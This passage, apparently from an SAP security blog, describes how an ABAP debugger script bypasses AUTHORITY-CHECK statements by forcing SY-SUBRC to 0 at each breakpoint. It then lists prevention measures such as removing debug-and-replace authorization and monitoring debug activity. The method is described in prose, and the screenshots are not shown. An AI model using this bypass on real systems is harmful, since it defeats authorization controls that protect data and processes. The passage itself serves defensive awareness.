
Now click on the Start Script button.

End result: you can execute the program without any issues.
Explanation of the method
What has happened here? The debug scripting is nothing more then fast automation. The developer could have manually bypassed all the multiple authorization checks in this program. Now he lets the script take care: the coding of the script simple changes the SY-SUBRC value after any break-point (which is reached at statement AUTHORITY-CHECK) to 0, which is green light: pass.
Prevention
If you don’t want this to happen in your system there are 2 main measures to take:
- Remove debug & replace authorization from all non-ABAP developers in a development system and remove debug & replace from all non-development systems for all users
- Make sure you tell the ABAP developers that you are aware of this script. You cannot prevent them from running it, but you can tell them that if you find out it can have severe consequences.
See also OSS note 3226223 – How to monitor debug activities in SAP Netweaver.